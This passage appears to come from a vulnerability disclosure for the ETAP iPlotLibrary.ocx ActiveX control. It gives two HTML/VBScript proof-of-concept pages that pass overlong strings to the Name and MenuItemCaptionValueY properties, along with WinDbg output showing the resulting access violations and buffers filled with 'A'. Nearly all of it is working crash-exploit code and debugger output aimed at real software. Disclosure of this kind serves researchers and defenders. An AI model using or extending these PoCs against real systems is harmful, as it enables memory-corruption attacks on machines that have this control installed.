cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010286
KERNELBASE!lstrlenW+0x17:
000007fe`fd0a17c7 66f2af repne scas word ptr [rdi]
===============================
COM/ActiveX PoCs:
-----------------
<html>
<object classid='clsid:E19FDFB8-B4F6-4065-BCCF-D37F3E7E4224' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Common Files\ETAP\iPlotLibrary.ocx"
prototype = "Property Let Name As String"
memberName = "Name"
progid = "iPlotLibrary.iPlotDataCursorX"
argCount = 1
arg1=String(1000, "A")
target.Name = arg1
</script>
</html>
(2750.243c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\Common Files\ETAP\iPlotLibrary.ocx -
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\syswow64\OLEAUT32.dll -
eax=00000000 ebx=00000000 ecx=00000000 edx=02d13084 esi=02d13084 edi=001be684
eip=0301c146 esp=001be608 ebp=001be634 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
iPlotLibrary!DllUnregisterServer+0x104e5a:
0301c146 8b4304 mov eax,dword ptr [ebx+4] ds:002b:00000004=????????
0:000> d edx
02d13084 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d13094 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130a4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130b4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130c4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130d4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130e4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
02d130f4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
===============================
<html>
<object classid='clsid:E19FDFB8-B4F6-4065-BCCF-D37F3E7E4224' id='target' />
<script language='vbscript'>
targetFile = "C:\Program Files (x86)\Common Files\ETAP\iPlotLibrary.ocx"
prototype = "Property Let MenuItemCaptionValueY As String"
memberName = "MenuItemCaptionValueY"
progid = "iPlotLibrary.iPlotDataCursorX"
argCount = 1
arg1=String(1044, "A")
target.MenuItemCaptionValueY = arg1
</script>
</html>




